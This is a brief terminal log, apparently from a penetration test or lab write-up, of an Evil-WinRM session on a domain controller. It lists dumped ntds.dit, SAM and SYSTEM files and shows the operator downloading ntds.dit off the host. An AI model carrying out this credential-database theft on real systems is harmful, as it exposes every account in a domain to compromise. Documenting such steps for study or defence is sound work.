 *Evil-WinRM* PS C:\Windows\Temp\test> dir
Directory: C:\Windows\Temp\test
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       11/14/2024  11:28 PM            622 2024-11-14_23-28-10_DC01.cab
-a----       11/14/2024  11:27 PM             90 diskshadow.txt
-a----       11/14/2024  12:41 PM       18874368 ntds.dit
-a----       11/14/2024   6:54 PM          45056 SAM
-a----       11/14/2024   6:55 PM       17551360 SYSTEM
*Evil-WinRM* PS C:\Windows\Temp\test> download ntds.dit
Info: Downloading C:\Windows\Temp\test\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\Windows\Temp\test>